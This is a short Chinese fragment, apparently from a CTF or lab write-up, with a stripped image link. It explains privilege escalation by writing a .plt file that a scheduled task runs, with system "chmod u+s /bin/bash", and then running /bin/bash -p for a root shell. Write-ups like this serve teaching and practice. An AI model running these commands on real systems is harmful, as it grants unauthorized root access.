 所以思路其实就是写入一个 .plt 文件然后利用定时任务执行命令提权; system "chmod u+s /bin/bash",最后直接 /bin/bash -p 即可